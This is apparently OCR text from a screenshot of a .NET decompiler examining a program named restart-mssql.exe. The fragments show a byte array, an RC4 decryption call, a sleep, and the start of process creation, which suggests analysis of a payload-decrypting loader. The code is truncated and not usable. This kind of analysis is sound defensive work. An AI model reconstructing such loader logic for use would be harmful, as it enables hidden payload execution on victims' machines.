 C#
Start
Program
27 214,
28 48,
29 90,
30 72,
31 24,
32 83
33 };
34 byte[] array = Program.RC4.Decrypt(bytes, data);
35 Console.WriteLine(value);
36 Thread.Sleep(5000);
37 Process process = new Process(
38 SecureString secureString = ne
Debug restart-mssql.exe F5
Add Breakpoint F9
C# Edit Method (C#)... Ctrl+Shift+E
C# Edit Class (C#)...